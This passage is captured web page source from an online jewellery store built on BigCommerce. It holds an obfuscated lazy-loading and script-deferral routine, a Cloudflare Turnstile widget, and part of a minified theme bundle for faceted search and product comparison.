_0x32a834=['parentNode','addEventLi','yVIKE','zjVce','2709jAAcIC','length','split','constructo','6azsZJz','jltCA','yBANW','source','ctor(\x22retu','IUGuf','2|4|1|3|0','prototype','rhVUj','src','montanasap','__proto__','ydkKo','2|4|0|1|5|','uImOq','4|3|0|1|2','trace','hasAttribu','һref','AlgSn','scroll','return\x20(fu','37090IWcqGn','xGQfQ','ibute','jYEfO','198381YzRPoe','AmWjy','table','Dutni','NmBGn','type','toString','uoedb','hZuXG','ytqeA','touchstart','LeJwu','BbMIO','href','CSkHG','remove','apply','MWpRv','4529LokDWN','wjJtq','1083049IyXlJu','wLpCa','data-srcse','zhcae','VCeim','location','classList','qoaBV','GChPy','console','101886jpYzID','phires.com','phires','replaceChi','4|0|1|3|5|','aPRJI','lYcAh','script','search','warn','GowTu','PiAPF','stener','removeAttr','getElement','FlrGW','1399336aABFNx','dqbfE','gEkXi','data-src','bind','info','nnWgk','getAttribu','text/plain','PBQCL','Frpui','wThti','rce.com','vjKmX','24610dODgzR','setAttribu','(((.+)+)+)','mybigcomme','TxgFr','srcset','3000','fCoqN','mPOCb','186FotEVF','Lwmzf','OHswA','contains','Udtel','nTdfF','bhHqA','uIVcJ','SkVct','xVfJi','{}.constru','WXqyr','imgLoading','Abljd','JgyNT','ZBhbz','mousemove','indexOf','HQTDH','JhGes','IyqMH','aRLex','link','36jAvsTQ','adayA','toLowerCas','tagName','AmCjO','text/javas','xnAXN','pOBsI','veSVs','MoqMA','sByTagName','mieAQ','752XgHgHo','uAMHl','kIDNn'];_0x383e=function(){return _0x32a834;};return _0x383e();}var initVal=!(-0x3*0x4c7+-0xa17+0x1*0x186d);function _0x1cf1(_0x374b79,_0x297053){var _0x4f193d=_0x383e();return _0x1cf1=function(_0x383eea,_0x1cf15d){_0x383eea=_0x383eea-(-0xc86+-0x14e1+-0x2*-0x117a);var _0x12c581=_0x4f193d[_0x383eea];return _0x12c581;},_0x1cf1(_0x374b79,_0x297053);}function userAction(){function _0x497b5f(_0x30ca33,_0x3035b0,_0x50b4d9,_0x93c9d0){return _0x1cf1(_0x93c9d0-0x117,_0x50b4d9);}var _0x27c744={};_0x27c744[_0x497b5f(0x2e4,0x301,0x2fc,0x2bb)]='source',_0x27c744[_0xfb8d9(0x398,0x3b0,0x36a,0x371)]=function(_0x3b26da,_0x2db15a){return _0x3b26da<_0x2db15a;},_0x27c744[_0x497b5f(0x330,0x343,0x352,0x312)]=_0x497b5f(0x2b1,0x29e,0x2de,0x2e1),_0x27c744[_0x497b5f(0x2c4,0x290,0x2ca,0x2cb)]=_0xfb8d9(0x3b9,0x398,0x3d4,0x378),_0x27c744[_0x497b5f(0x289,0x2d0,0x294,0x2ad)]=_0x497b5f(0x318,0x303,0x2f6,0x32c),_0x27c744[_0xfb8d9(0x399,0x38a,0x34e,0x3c4)]=_0xfb8d9(0x35d,0x35d,0x381,0x39a)+'t';function _0xfb8d9(_0x2121ac,_0x3df804,_0x283f38,_0x2042ef){return _0x1cf1(_0x3df804-0x1ae,_0x283f38);}_0x27c744[_0xfb8d9(0x3b0,0x3aa,0x37b,0x3bf)]=_0xfb8d9(0x377,0x388,0x377,0x34b),_0x27c744['Gpjpf']=_0xfb8d9(0x3ae,0x393,0x3a1,0x394);var _0x51c938=_0x27c744,_0x428c80=document[_0xfb8d9(0x351,0x373,0x38f,0x33b)+_0x497b5f(0x2f3,0x332,0x355,0x316)]('img'),_0x27579c=document['getElement'+_0xfb8d9(0x3a2,0x3ad,0x3ee,0x3c5)](_0x51c938[_0xfb8d9(0x310,0x352,0x331,0x375)]);for(r=-0x48e+0x1794+-0x1306;_0x51c938['uAMHl'](r,_0x428c80[_0xfb8d9(0x3e4,0x3b7,0x3a5,0x3ec)]);r++){if(_0x428c80[r][_0x497b5f(0x2b2,0x2e8,0x271,0x2a7)+'te'](_0x51c938[_0xfb8d9(0x39e,0x3a9,0x3bc,0x386)])&&_0x428c80[r][_0x497b5f(0x2ea,0x2b3,0x2e9,0x2ca)][_0xfb8d9(0x36a,0x38f,0x362,0x39b)](_0x51c938[_0xfb8d9(0x388,0x362,0x327,0x399)])){var _0x387040=_0x428c80[r]['getAttribu'+'te'](_0x51c938[_0xfb8d9(0x3c9,0x3a9,0x39c,0x3ab)]);_0x428c80[r][_0xfb8d9(0x3ac,0x372,0x394,0x386)+'ibute'](_0x51c938[_0xfb8d9(0x39b,0x3a9,0x37d,0x3de)]),_0x428c80[r][_0x497b5f(0x2e2,0x2ab,0x2b5,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x313,0x344,0x31b,0x348)],_0x387040),_0x428c80[r][_0x497b5f(0x2b7,0x2ac,0x2cb,0x2ca)][_0x497b5f(0x2a5,0x28e,0x2e6,0x2bf)](_0x51c938[_0x497b5f(0x2ee,0x2f7,0x2ac,0x2cb)]);}else{if(_0x428c80[r][_0x497b5f(0x2d6,0x267,0x2d8,0x2a7)+'te']('data-srcse'+'t')&&_0x428c80[r][_0x497b5f(0x286,0x2f8,0x2e9,0x2ca)][_0xfb8d9(0x373,0x38f,0x357,0x38b)](_0x51c938['qoaBV'])){var _0x387040=_0x428c80[r][_0x497b5f(0x32b,0x314,0x314,0x2e5)+'te'](_0xfb8d9(0x355,0x35d,0x327,0x349)+'t');_0x428c80[r][_0x497b5f(0x31a,0x298,0x316,0x2db)+_0xfb8d9(0x319,0x345,0x377,0x31d)](_0x51c938[_0xfb8d9(0x35b,0x38a,0x34b,0x36d)]),_0x428c80[r][_0xfb8d9(0x347,0x384,0x37b,0x360)+'te'](_0x497b5f(0x30b,0x364,0x337,0x32c),_0x387040),_0x428c80[r][_0x497b5f(0x2bf,0x2ba,0x2a9,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x37c,0x3aa,0x3d6,0x3d3)],_0x387040),_0x428c80[r]['classList']['remove'](_0x51c938['qoaBV']);}}}for(r=0x1961+0x7bb*-0x1+-0x11a6;r<_0x27579c[_0xfb8d9(0x3b3,0x3b7,0x3ac,0x3b0)];r++){if(_0x51c938['Gpjpf']===_0x51c938['Gpjpf']){if(_0x27579c[r][_0xfb8d9(0x32f,0x33e,0x301,0x37e)+'te'](_0x497b5f(0x28f,0x2fc,0x2a4,0x2c6)+'t')&&_0x27579c[r]['tagName'][_0xfb8d9(0x3b1,0x3a5,0x38b,0x39c)+'e']()===_0x51c938[_0xfb8d9(0x331,0x352,0x36d,0x38b)]){var _0x387040=_0x27579c[r][_0xfb8d9(0x341,0x37c,0x371,0x392)+'te'](_0x497b5f(0x2ed,0x2c5,0x2c3,0x2c6)+'t');_0x27579c[r][_0xfb8d9(0x371,0x372,0x368,0x35e)+_0xfb8d9(0x37a,0x345,0x325,0x33b)](_0x51c938[_0x497b5f(0x2b6,0x2f8,0x2e8,0x2f3)]),_0x27579c[r][_0xfb8d9(0x36d,0x384,0x38e,0x371)+'te'](_0x51c938['pOBsI'],_0x387040);}}else{var _0x1efa10=_0x236fb8?function(){function _0x4974f9(_0x2d2500,_0x4982a7,_0x56aee8,_0x2f0ed9){return _0x497b5f(_0x2d2500-0x1e9,_0x4982a7-0x123,_0x4982a7,_0x56aee8- -0x3fc);}if(_0x284979){var _0x4a4280=_0x20ae70[_0x4974f9(-0x134,-0x126,-0x13c,-0x108)](_0x1e691,arguments);return _0x491faf=null,_0x4a4280;}}:function(){};return _0xeecdb8=![],_0x1efa10;}}}function mainfun(){function _0x491e91(_0x54978f,_0x473a8f,_0xac14c5,_0x2d76eb){return _0x1cf1(_0x54978f-0x1ea,_0x473a8f);}var _0x4010a6={'NmBGn':function(_0x4eb3bf){return _0x4eb3bf();},'BbMIO':'data-srcse'+'t','CSkHG':_0x1a6a0f(0x518,0x4f0,0x505,0x504),'jltCA':function(_0x522e4b){return _0x522e4b();},'jYEfO':'src','hOyyS':function(_0x292138,_0x453945){return _0x292138!==_0x453945;},'AmWjy':_0x491e91(0x3fe,0x3c4,0x3cb,0x3fc),'OHswA':_0x491e91(0x3a8,0x385,0x397,0x3c0),'dqbfE':_0x1a6a0f(0x51d,0x4e0,0x506,0x51d),'VFwdj':function(_0x4399a2,_0x3cfead){return _0x4399a2===_0x3cfead;},'oxHTm':_0x491e91(0x3cd,0x392,0x3eb,0x38d),'uoedb':_0x1a6a0f(0x567,0x528,0x546,0x54d),'WXqyr':function(_0x358cbf,_0x537885){return _0x358cbf<_0x537885;},'aPRJI':'ZXDEU','wjJtq':_0x491e91(0x388,0x395,0x39e,0x3b8),'VCeim':function(_0x3a8068,_0x201313){return _0x3a8068!==_0x201313;},'GowTu':_0x1a6a0f(0x496,0x4a3,0x4e1,0x4bf),'mPOCb':_0x491e91(0x39f,0x35c,0x3a4,0x3b8),'lYcAh':_0x491e91(0x3e4,0x3d9,0x3b3,0x422)+'cript','MWpRv':_0x491e91(0x3de,0x3b2,0x3d3,0x3dc),'bhHqA':function(_0x20069d,_0x44e06f){return _0x20069d<_0x44e06f;},'PBQCL':_0x491e91(0x37b,0x396,0x3be,0x3a8),'Lwmzf':_0x1a6a0f(0x4a9,0x4bc,0x481,0x4a0)};function _0x1a6a0f(_0x36b517,_0x50e858,_0x5667a9,_0x2e73da){return _0x1cf1(_0x50e858-0x316,_0x36b517);}if(!initVal){if(_0x4010a6['hOyyS'](_0x4010a6[_0x1a6a0f(0x482,0x4b0,0x4c6,0x4dc)],_0x1a6a0f(0x4d5,0x4b8,0x4ac,0x49b))){var _0x5f09af,_0x35ee10,_0x440267=document[_0x1a6a0f(0x4fa,0x4db,0x4d9,0x4ee)+'sByTagName'](_0x4010a6[_0x491e91(0x3ca,0x3e4,0x3c5,0x3f3)]);for(_0x7e2988=-0xcb*0x2f+-0x1dbc+-0x1*-0x4301;_0x7e2988<_0x440267[_0x1a6a0f(0x4f1,0x51f,0x532,0x508)];_0x7e2988++){if(_0x440267[_0x7e2988][_0x491e91(0x3b8,0x39a,0x3f0,0x399)+'te'](_0x4010a6[_0x1a6a0f(0x4f4,0x4de,0x4c3,0x51a)])){if(_0x4010a6['VFwdj'](_0x4010a6['oxHTm'],_0x1a6a0f(0x537,0x509,0x4fe,0x4c4)))_0x4010a6[_0x1a6a0f(0x4f9,0x4b3,0x49e,0x490)](_0xaf0de7),_0x984bb8();else{var _0x1043e8=_0x4010a6[_0x1a6a0f(0x4d1,0x4b6,0x4a7,0x4fa)][_0x491e91(0x3f4,0x3bf,0x3f4,0x429)]('|'),_0x158367=-0x10a5*0x2+0x3f0*-0x4+-0x1*-0x310a;while(!![]){switch(_0x1043e8[_0x158367++]){case'0':_0x27bb81[_0x1a6a0f(0x519,0x51a,0x530,0x551)]['replaceChi'+'ld'](_0x5f09af=_0x440267[_0x7e2988],_0x27bb81);continue;case'1':_0x440267[_0x7e2988][_0x491e91(0x3ae,0x3ea,0x3a9,0x3ca)+_0x491e91(0x381,0x393,0x36b,0x3ba)](_0x4010a6[_0x491e91(0x3b2,0x382,0x3b8,0x3ed)]);continue;case'2':var _0x27bb81=_0x440267[_0x7e2988];continue;case'3':_0x440267[_0x7e2988][_0x1a6a0f(0x4d3,0x4ec,0x52c,0x523)+'te'](_0x491e91(0x3ff,0x3d6,0x40e,0x435),_0x10f63d);continue;case'4':var _0x10f63d=_0x440267[_0x7e2988][_0x491e91(0x3b8,0x391,0x3c5,0x3f3)+'te'](_0x4010a6[_0x491e91(0x3b2,0x3ba,0x3a5,0x38c)]);continue;}break;}}}}for(var _0x32028e,_0x50e6a8=document[_0x1a6a0f(0x4be,0x4db,0x4ac,0x4e7)+_0x1a6a0f(0x4ce,0x515,0x50a,0x4cf)](_0x4010a6[_0x1a6a0f(0x507,0x4f6,0x4f3,0x50a)]),_0x492610=document,_0x7e2988=0x1*-0x3f9+-0xae4+-0x2f9*-0x5,_0x35e9b9=_0x50e6a8['length'];_0x4010a6[_0x491e91(0x3d3,0x3be,0x3d3,0x3c8)](_0x7e2988,_0x35e9b9);_0x7e2988++){if(_0x4010a6['hOyyS'](_0x4010a6[_0x491e91(0x3a6,0x3e2,0x3de,0x3d0)],_0x4010a6[_0x1a6a0f(0x4ce,0x4d2,0x4e5,0x4ba)])){var _0x57db6a=_0x358f8a[_0x28bb6e][_0x1a6a0f(0x4b5,0x4e4,0x4b2,0x4c5)+'te'](_0x4010a6[_0x1a6a0f(0x49f,0x4bb,0x48f,0x4d0)]);_0x3cd837[_0x3b4879][_0x491e91(0x3ae,0x3a8,0x3a6,0x37d)+_0x1a6a0f(0x484,0x4ad,0x4a0,0x4ef)](_0x4010a6[_0x1a6a0f(0x4df,0x4bb,0x48c,0x4db)]),_0x4e2737[_0x41bfd9][_0x1a6a0f(0x4ad,0x4ec,0x527,0x4bd)+'te'](_0x4010a6[_0x491e91(0x391,0x35d,0x36d,0x3a8)],_0x57db6a);}else{if(_0x32028e=_0x50e6a8[_0x7e2988]['getAttribu'+'te'](_0x4010a6[_0x491e91(0x396,0x3aa,0x35e,0x378)])){if(_0x4010a6[_0x1a6a0f(0x4d0,0x4c7,0x486,0x4f5)](_0x4010a6[_0x491e91(0x3ab,0x3b4,0x3b8,0x38d)],_0x4010a6[_0x1a6a0f(0x506,0x4f3,0x527,0x4bb)])){if(_0x491e91(0x3b9,0x38a,0x3be,0x3a4)==_0x32028e){var _0x27bb81=_0x50e6a8[_0x7e2988];_0x50e6a8[_0x7e2988][_0x1a6a0f(0x4e0,0x4ec,0x4ab,0x4d5)+'te'](_0x4010a6[_0x1a6a0f(0x4ab,0x4c2,0x4ee,0x4b2)],_0x4010a6[_0x1a6a0f(0x4d2,0x4d3,0x4a7,0x4d2)]),_0x27bb81[_0x1a6a0f(0x536,0x51a,0x52e,0x53a)][_0x1a6a0f(0x49d,0x4d0,0x506,0x4d1)+'ld'](_0x5f09af=_0x50e6a8[_0x7e2988],_0x27bb81);}}else _0x35475c(),_0x4010a6[_0x1a6a0f(0x519,0x523,0x4ff,0x504)](_0x5773f9),_0x4010a6[_0x1a6a0f(0x4dd,0x4b3,0x4d9,0x491)](_0x1415b0);}}}var _0x5f09af=document[_0x491e91(0x3af,0x3ef,0x39b,0x3a0)+_0x491e91(0x3e9,0x41e,0x3da,0x3c7)](_0x4010a6[_0x491e91(0x394,0x3b8,0x3b7,0x398)]);for(_0x32028e=-0x1*-0xc97+0x121*-0x3+-0x934;_0x4010a6[_0x1a6a0f(0x509,0x4fa,0x4e7,0x4cf)](_0x32028e,_0x5f09af[_0x1a6a0f(0x4f3,0x51f,0x53b,0x4e2)]);_0x32028e++)null!==_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4fd,0x4e6,0x4a3,0x4d9)])&&(_0x5f09af[_0x32028e]['setAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x52f,0x4f5,0x4bd,0x4da)],_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4f2,0x4e6,0x4ae,0x51a)])),_0x5f09af[_0x32028e]['removeAttr'+'ibute'](_0x491e91(0x37b,0x39f,0x33e,0x359)));}else{var _0xf3f29a=_0x1a6a0f(0x4b4,0x4a4,0x492,0x4c3)[_0x491e91(0x3f4,0x3ba,0x412,0x415)]('|'),_0x5868c9=0x126+0x1*-0x962+0x83c;while(!![]){switch(_0xf3f29a[_0x5868c9++]){case'0':_0x49829f[_0x21aba8][_0x1a6a0f(0x523,0x4ec,0x51f,0x4e3)+'te'](_0x4010a6[_0x491e91(0x382,0x38f,0x383,0x39f)],_0x55f6cf);continue;case'1':_0x2c13da[_0x23b91f][_0x491e91(0x3c0,0x3bb,0x3dd,0x3e5)+'te'](_0x4010a6[_0x491e91(0x391,0x380,0x34f,0x356)],_0x55f6cf);continue;case'2':_0x504eb7[_0x4b0362][_0x1a6a0f(0x4bc,0x4c9,0x4f1,0x4e5)]['remove']('imgLoading');continue;case'3':_0x37abc0[_0x2f162e][_0x1a6a0f(0x49b,0x4da,0x50e,0x4dc)+_0x1a6a0f(0x48c,0x4ad,0x485,0x4e6)](_0x4010a6[_0x1a6a0f(0x4ac,0x4bb,0x4fe,0x4f7)]);continue;case'4':var _0x55f6cf=_0x21f050[_0x320cd6][_0x491e91(0x3b8,0x39a,0x377,0x3b5)+'te'](_0x4010a6[_0x1a6a0f(0x4a0,0x4bb,0x4a2,0x47a)]);continue;}break;}}}}(-(0xfd*0x3+-0xa1*0x2b+0x1815)<window[_0x4baaff(0x37f,0x3cb,0x3af,0x3be)]['href']['indexOf'](_0x33dc55(0x56d,0x58e,0x591,0x554)+_0x33dc55(0x552,0x51a,0x593,0x54f))||-(-0x1*-0x17e1+0x40b*0x7+-0x342d*0x1)<window['location'][_0x33dc55(0x566,0x4f5,0x547,0x522)][_0x33dc55(0x567,0x567,0x52e,0x56b)](_0x4baaff(0x44b,0x439,0x422,0x422)+_0x33dc55(0x4fc,0x502,0x55c,0x535))||-(0x1bce*0x1+-0x763*0x1+-0x146a)<window[_0x4baaff(0x394,0x3ea,0x3a1,0x3be)][_0x4baaff(0x3e5,0x3b4,0x36f,0x3b2)][_0x4baaff(0x3ee,0x3f9,0x3b8,0x3fb)](_0x4baaff(0x40b,0x3fe,0x45a,0x422)+_0x4baaff(0x3cf,0x3c5,0x3c2,0x3c4))||-(0x1*-0x170b+-0x2f*0x79+-0x2d43*-0x1)<window[_0x4baaff(0x3d0,0x383,0x3eb,0x3be)][_0x4baaff(0x39a,0x3c1,0x381,0x3b2)][_0x33dc55(0x5a8,0x5a6,0x560,0x56b)](_0x4baaff(0x3ab,0x3c2,0x411,0x3e7)))&&(window['addEventLi'+'stener'](_0x4baaff(0x3bd,0x391,0x3de,0x39f),function(){var _0xf17a56={'otKqY':function(_0x5c64d4){return _0x5c64d4();}};mainfun(),_0xf17a56['otKqY'](userAction);}),window[_0x4baaff(0x41d,0x411,0x3dc,0x411)+_0x33dc55(0x526,0x536,0x54a,0x53f)](_0x33dc55(0x542,0x55b,0x547,0x56a),function(){var _0x1cbcab={'Udtel':function(_0xb2197a){return _0xb2197a();},'tnPvk':function(_0x20eb38){return _0x20eb38();}};function _0x50c5d1(_0x24f172,_0x34346c,_0x30fff7,_0x253f67){return _0x33dc55(_0x34346c,_0x34346c-0x12e,_0x30fff7-0x197,_0x253f67- -0x30b);}_0x1cbcab[_0x50c5d1(0x256,0x26d,0x211,0x253)](mainfun),_0x1cbcab['tnPvk'](afterLoad),userAction();}),window[_0x33dc55(0x5b1,0x58d,0x545,0x581)+_0x33dc55(0x56d,0x517,0x4fc,0x53f)](_0x4baaff(0x36f,0x396,0x37d,0x3af),function(){var _0x17d9ba={'GVjYO':function(_0x1c5587){return _0x1c5587();},'veSVs':function(_0x502ebc){return _0x502ebc();},'TxgFr':function(_0x1d8090){return _0x1d8090();}};function _0x3eae06(_0x3b1b04,_0x1ac8ac,_0x208c36,_0x332ac8){return _0x33dc55(_0x3b1b04,_0x1ac8ac-0xd2,_0x208c36-0x181,_0x208c36- -0x2cd);}function _0x3abb03(_0x1a2c25,_0x7764f5,_0x400ecf,_0x18c118){return _0x4baaff(_0x18c118,_0x7764f5-0x1b3,_0x400ecf-0x10,_0x400ecf- -0x356);}_0x17d9ba['GVjYO'](mainfun),_0x17d9ba[_0x3abb03(0xc9,0x6f,0xb3,0x90)](afterLoad),_0x17d9ba[_0x3abb03(0xc4,0x8d,0x8f,0x56)](userAction);}));
</script>
        
        <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&onload=onTurnstileLoad" defer></script>
        <div id="widget-container"></div>
        <script>
            function onTurnstileLoad() {
                turnstile.render("#widget-container", {
                    sitekey: "0x4AAAAAAB1lcvMiQjM_-b6e",
                    theme: "light",
                    callback: function (token) {
                        console.log("Challenge completed:", token);
                    },
                });
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.chunk.745.js
body_size: 3610
content:
(self.webpackChunkWebpackChiara=self.webpackChunkWebpackChiara||[]).push([[745],{13228:(e,t,o)=>{"use strict";o.d(t,{A:()=>b});var a=o(79859),r=o.n(a),n=o(80299),i=o.n(n),c=o(91648),s=o.n(c),l=o(43346),d=o.n(l),h=o(4621),p=o(88835),u=o(56526),f=o(87838),g=o(65117),m=o(96609),S=o(41582),v=o(33270);const b=function(){function e(e,t,o){var a=this,r={accordionToggleSelector:"#facetedSearch .accordion-navigation, #facetedSearch .facetedSearch-toggle",blockerSelector:"#facetedSearch .blocker",clearFacetSelector:"#facetedSearch .facetedSearch-clearLink",componentSelector:"#facetedSearch-navList",facetNavListSelector:"#facetedSearch .navList",priceRangeErrorSelector:"#facet-range-form .form-inlineMessage",priceRangeFieldsetSelector:"#facet-range-form .form-fieldset",priceRangeFormSelector:"#facet-range-form",priceRangeMaxPriceSelector:"#facet-range-form [name=max_price]",priceRangeMinPriceSelector:"#facet-range-form [name=min_price]",showMoreToggleSelector:"#facetedSearch .accordion-content .toggleLink",facetedSearchFilterItems:"#facetedSearch-filterItems .form-input",modal:(0,f.Ay)("#modal")[0],modalOpen:!1};this.requestOptions=e,this.callback=t,this.options=d()({},r,o),this.collapsedFacets=[],this.collapsedFacetItems=[],(0,g.Ay)(),this.initPriceValidator(),v(this.options.facetNavListSelector).each((function(e,t){a.collapseFacetItems(v(t))})),v(this.options.accordionToggleSelector).each((function(e,t){var o=v(t).data("collapsibleInstance");o.isCollapsed&&a.collapsedFacets.push(o.targetId)})),setTimeout((function(){v(a.options.componentSelector).is(":hidden")&&a.collapseAllFacets()})),this.onStateChange=this.onStateChange.bind(this),this.onPopState=this.onPopState.bind(this),this.onToggleClick=this.onToggleClick.bind(this),this.onAccordionToggle=this.onAccordionToggle.bind(this),this.onClearFacet=this.onClearFacet.bind(this),this.onFacetClick=this.onFacetClick.bind(this),this.onRangeSubmit=this.onRangeSubmit.bind(this),this.onSortBySubmit=this.onSortBySubmit.bind(this),this.onSortBySelectChanged=this.onSortBySelectChanged.bind(this),this.filterFacetItems=this.filterFacetItems.bind(this),this.bindEvents()}var t=e.prototype;return t.refreshView=function(e){e&&this.callback(e),(0,g.Ay)(),this.initPriceValidator(),this.restoreCollapsedFacets(),this.restoreCollapsedFacetItems(),this.bindEvents()},t.updateView=function(){var e=this;v(this.options.blockerSelector).show(),h.FH.getPage(u.A.getUrl(),this.requestOptions,(function(t,o){if(v(e.options.blockerSelector).hide(),t)throw new Error(t);e.refreshView(o)}))},t.expandFacetItems=function(e){var t=e.attr("id");this.collapsedFacetItems=s()(this.collapsedFacetItems,t)},t.collapseFacetItems=function(e){var t=e.attr("id"),o=e.data("hasMoreResults");this.collapsedFacetItems=o?i()(this.collapsedFacetItems,[t]):s()(this.collapsedFacetItems,t)},t.toggleFacetItems=function(e){var t=e.attr("id");return r()(this.collapsedFacetItems,t)?(this.getMoreFacetResults(e),!0):(this.collapseFacetItems(e),!1)},t.getMoreFacetResults=function(e){var t=this,o=e.data("facet"),a=u.A.getUrl();return this.requestOptions.showMore&&h.FH.getPage(a,{template:this.requestOptions.showMore,params:{list_all:o}},(function(e,o){if(e)throw new Error(e);t.options.modal.open(),t.options.modalOpen=!0,t.options.modal.updateContent(o)})),this.collapseFacetItems(e),!1},t.filterFacetItems=function(e){var t=v(".navList-item"),o=v(e.currentTarget).val().toLowerCase();t.each((function(e,t){-1!==v(t).text().toLowerCase().indexOf(o)?v(t).show():v(t).hide()}))},t.expandFacet=function(e){e.data("collapsibleInstance").open()},t.collapseFacet=function(e){e.data("collapsibleInstance").close()},t.collapseAllFacets=function(){var e=this;v(this.options.accordionToggleSelector).each((function(t,o){var a=v(o);e.collapseFacet(a)}))},t.expandAllFacets=function(){var e=this;v(this.options.accordionToggleSelector).each((function(t,o){var a=v(o);e.expandFacet(a)}))},t.initPriceValidator=function(){if(0!==v(this.options.priceRangeFormSelector).length){var e=(0,S.A)(),t={errorSelector:this.options.priceRangeErrorSelector,fieldsetSelector:this.options.priceRangeFieldsetSelector,formSelector:this.options.priceRangeFormSelector,maxPriceSelector:this.options.priceRangeMaxPriceSelector,minPriceSelector:this.options.priceRangeMinPriceSelector};m.k0.setMinMaxPriceValidation(e,t,this.options.validationErrorMessages),this.priceRangeValidator=e}},t.restoreCollapsedFacetItems=function(){var e=this;v(this.options.facetNavListSelector).each((function(t,o){var a=v(o),n=a.attr("id");r()(e.collapsedFacetItems,n)?e.collapseFacetItems(a):e.expandFacetItems(a)}))},t.restoreCollapsedFacets=function(){var e=this;v(this.options.accordionToggleSelector).each((function(t,o){var a=v(o),n=a.data("collapsibleInstance").targetId;r()(e.collapsedFacets,n)?e.collapseFacet(a):e.expandFacet(a)}))},t.bindEvents=function(){this.unbindEvents(),v(window).on("statechange",this.onStateChange),v(window).on("popstate",this.onPopState),v(document).on("click",this.options.showMoreToggleSelector,this.onToggleClick),v(document).on("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),v(document).on("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),v(this.options.clearFacetSelector).on("click",this.onClearFacet),h.JL.on("facetedSearch-facet-clicked",this.onFacetClick),h.JL.on("facetedSearch-range-submitted",this.onRangeSubmit),h.JL.on("sortBy-submitted",this.onSortBySubmit),h.JL.on("sortBy-select-changed",this.onSortBySelectChanged)},t.unbindEvents=function(){v(window).off("statechange",this.onStateChange),v(window).off("popstate",this.onPopState),v(document).off("click",this.options.showMoreToggleSelector,this.onToggleClick),v(document).off("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),v(document).off("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),v(this.options.clearFacetSelector).off("click",this.onClearFacet),h.JL.off("facetedSearch-facet-clicked",this.onFacetClick),h.JL.off("facetedSearch-range-submitted",this.onRangeSubmit),h.JL.off("sortBy-submitted",this.onSortBySubmit),h.JL.off("sortBy-select-changed",this.onSortBySelectChanged)},t.onClearFacet=function(e){var t=v(e.currentTarget).attr("href");e.preventDefault(),e.stopPropagation(),u.A.goToUrl(t)},t.onToggleClick=function(e){var t=v(e.currentTarget),o=v(t.attr("href"));e.preventDefault(),this.toggleFacetItems(o)},t.onFacetClick=function(e,t){var o=v(t),a=o.attr("href");e.preventDefault(),o.toggleClass("is-selected"),u.A.goToUrl(a),this.options.modalOpen&&this.options.modal.close()},t.onSortBySubmit=function(e,t){var o=p.parse(window.location.href,!0),a=v(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page,e.preventDefault(),e.isDefaultPrevented=!0,u.A.goToUrl(p.format({pathname:o.pathname,search:u.A.buildQueryString(o.query)}))},t.onSortBySelectChanged=function(e,t){this.onSortBySubmit(e,v(t).closest("form").get(0))},t.onRangeSubmit=function(e,t){if(e.preventDefault(),this.priceRangeValidator.areAll(S.A.constants.VALID)){var o=p.parse(window.location.href),a=decodeURI(v(t).serialize());u.A.goToUrl(p.format({pathname:o.pathname,search:"?"+a}))}},t.onStateChange=function(){this.updateView()},t.onAccordionToggle=function(e){var t=v(e.currentTarget).data("collapsibleInstance"),o=t.targetId;t.isCollapsed?this.collapsedFacets=i()(this.collapsedFacets,[o]):this.collapsedFacets=s()(this.collapsedFacets,o)},t.onPopState=function(){var e=window.location.href;if(!new URLSearchParams(e).has("page")){var t=v(".pagination-link").attr("href");if(t){var o=t.replace(/page=[0-9]+/i,"page=1");window.history.replaceState({},document.title,o)}}v(window).trigger("statechange")},e}()},42634:()=>{},56526:(e,t,o)=>{"use strict";o.d(t,{A:()=>n});var a=o(88835),r=o(33270);const n={getUrl:function(){return""+window.location.pathname+window.location.search},goToUrl:function(e){window.history.pushState({},document.title,e),r(window).trigger("statechange")},replaceParams:function(e,t){var o,r=a.parse(e,!0);for(o in r.search=null,t)t.hasOwnProperty(o)&&(r.query[o]=t[o]);return a.format(r)},buildQueryString:function(e){var t,o="";for(t in e)if(e.hasOwnProperty(t))if(Array.isArray(e[t])){var a=void 0;for(a in e[t])e[t].hasOwnProperty(a)&&(o+="&"+t+"="+e[t][a])}else o+="&"+t+"="+e[t];return o.substring(1)}}},57792:(e,t,o)=>{"use strict";o.d(t,{A:()=>s});var a=o(91238),r=o(56526),n=o(88835),i=o(33270);function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}var s=function(e){function t(){return e.apply(this,arguments)||this}var o,a;return a=e,(o=t).prototype=Object.create(a.prototype),o.prototype.constructor=o,c(o,a),t.prototype.onSortBySubmit=function(e,t){var o=n.parse(window.location.href,!0),a=i(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page,e.preventDefault(),window.location=n.format({pathname:o.pathname,search:r.A.buildQueryString(o.query)})},t}(a.A)},71305:(e,t,o)=>{"use strict";o.d(t,{A:()=>s});var a=o(55378),r=o.n(a),n=o(87838),i=o(33270);function c(e,t,o){0!==e.length?(t.is("visible")||t.addClass("show"),t.attr("href",o.compare+"/"+e.join("/")),t.find("span.countPill").html(e.length)):t.removeClass("show")}function s(e){var t,o=i("body").find('input[name="products[]"]:checked'),a=i("a[data-compare-nav]");0!==o.length&&c(t=r()(o,(function(e){return e.value})),a,e);var s=t||[];i("body").on("click","[data-compare-id]",(function(t){var o,a=t.currentTarget.value,r=i("a[data-compare-nav]");t.currentTarget.checked?(o=a,s.push(o)):function(e,t){var o=e.indexOf(t);o>-1&&e.splice(o,1)}(s,a),c(s,r,e)})),i("body").on("submit","[data-product-compare]",(function(e){i(e.currentTarget).find('input[name="products[]"]:checked').length<=1&&((0,n.ji)("You must select at least two products to compare"),e.preventDefault())})),i("body").on("click","a[data-compare-nav]",(function(){if(s.length<=1)return(0,n.ji)("You must select at least two products to 